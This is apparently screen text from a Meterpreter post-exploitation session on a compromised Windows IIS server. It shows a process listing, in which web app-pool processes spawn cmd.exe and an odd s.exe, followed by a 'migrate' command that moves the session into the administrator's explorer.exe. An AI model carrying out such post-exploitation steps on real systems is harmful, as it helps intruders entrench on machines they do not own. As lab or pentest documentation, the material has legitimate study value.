 File Actions Edit View Help
724 984 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
772 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
828 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
912 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
984 1568 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
1052 496 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1084 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1104 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1120 496 G6FTPServer.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Gene6 FTP Server\G6FT
1296 496 MsDtsSrvr.exe x64 0 NT SERVICE\MsDtsServer110 C:\Program Files\Microsoft SQL Server\110\DT
1372 3808 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe
1412 496 mysqld.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\MySQL\MySQL Server 5.5\bin\
1568 1784 w3wp.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\inetsrv\w3wp.exe
1604 772 taskhostex.exe x64 1 12SERVER7\Administrator C:\Windows\System32\taskhostex.exe
1612 496 Service_KMS.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\KMSpico\Service_KMS.exe
1628 564 ChsIME.exe x64 1 12SERVER7\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.e
1660 496 sqlwriter.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\90\Sha
1688 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1708 496 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware
1764 496 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtools
1784 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1860 256 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2068 564 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2184 2948 cmd.exe x86 0 IIS APPPOOL\DefaultAppPool C:\Windows\SysWOW64\cmd.exe
2200 496 sppsvc.exe x64 0
2260 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2284 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2400 3420 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
2448 496 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2480 2320 explorer.exe x64 1 12SERVER7\Administrator C:\Windows\explorer.exe
2680 496 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2756 2184 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
2804 2796 SppExtComObj.Exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\SppExtComObj.Exe
2948 984 s.exe x86 0 IIS APPPOOL\DefaultAppPool C:\Windows\debug\WIA\s.exe
2976 2480 cmd.exe x86 1 12SERVER7\Administrator C:\Users\Administrator\Desktop\cmd.exe
2980 2976 conhost.exe x64 1 12SERVER7\Administrator C:\Windows\System32\conhost.exe
3068 564 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
3184 1596 ServerManager.exe x64 1 12SERVER7\Administrator C:\Windows\System32\ServerManager.exe
3192 2480 vm3dservice.exe x64 1 12SERVER7\Administrator C:\Windows\System32\vm3dservice.exe
3208 2480 vmtoolsd.exe x64 1 12SERVER7\Administrator C:\Program Files\VMware\VMware Tools\vmtools
3248 2480 MySQLNotifier.exe x86 1 12SERVER7\Administrator C:\Program Files (x86)\MySQL\MySQL Notifier
3316 3640 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
3420 772 MySQLInstallerConsole.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files (x86)\MySQL\MySQL Installer
3428 2480 G6FTPTray.exe x86 1 12SERVER7\Administrator C:\Program Files (x86)\Gene6 FTP Server\G6FT
3640 1568 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
meterpreter > migrate 2480
[*] Migrating from 1372 to 2480...
[*] Migration completed successfully.
meterpreter >